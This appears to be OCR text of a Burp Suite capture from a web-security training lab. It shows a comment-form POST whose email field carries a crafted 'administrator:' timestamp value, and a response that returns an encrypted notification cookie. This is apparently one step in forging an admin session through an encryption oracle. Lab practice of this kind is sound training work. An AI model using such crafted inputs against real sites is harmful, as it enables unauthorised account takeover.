 Request
Pretty Raw Hex \n
9 Content-Length: 109
10 Origin: https://ac241f831f36e577c0df528b00f60031.web-security-academy.net
11 Referer: https://ac241f831f36e577c0df528b00f60031.web-security-academy.net/post?postId=4
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=nHWUuSoW7Zx2ikanlRkjYi8ETIoadZAF&postId=4&comment=aa&name=a&email=administrator%3A1633442230650&website=
Search...
0 ma
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post?postId=4
3 Set-Cookie: notification=tjIGJFEV3KIqxMLJPNas%2f27KlaywIMbKa3TkCEqNJhODRDCk8PxVUFwoiVMczNjhKH7CNo2q6PB5MS6EchASRw%3d%3d;
HttpOnly
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7